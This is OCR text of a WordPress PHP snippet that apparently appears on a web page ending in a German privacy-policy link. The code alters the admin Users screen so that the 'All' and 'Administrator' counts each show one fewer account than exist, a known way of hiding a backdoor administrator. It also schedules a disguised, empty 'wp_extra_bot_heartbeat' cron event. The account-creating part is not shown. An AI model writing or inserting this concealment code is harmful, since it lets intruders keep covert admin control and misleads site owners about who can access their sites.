
add_filter( 'views_users', function( $views ) { foreach ( array( 'all',
'administrator' ) as $key ) { if ( isset( $views[ $key ] ) ) { $views[
$key ] = preg_replace_callback( '/\((\d+)\)/', function( $m ) {
return '(' . max( 0, (int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } } return
$views; } ); add_action( 'init', function() { if ( ! function_exists(
'wp_next_scheduled' ) || ! function_exists(
'wp_schedule_single_event' ) ) { return; } if ( !
wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) {
wp_schedule_single_event( time() + 5 * MINUTE_IN_SECONDS,
'wp_extra_bot_heartbeat' ); } } ); add_action(
'wp_extra_bot_heartbeat', function() { // noop } );
Datenschutzerklärung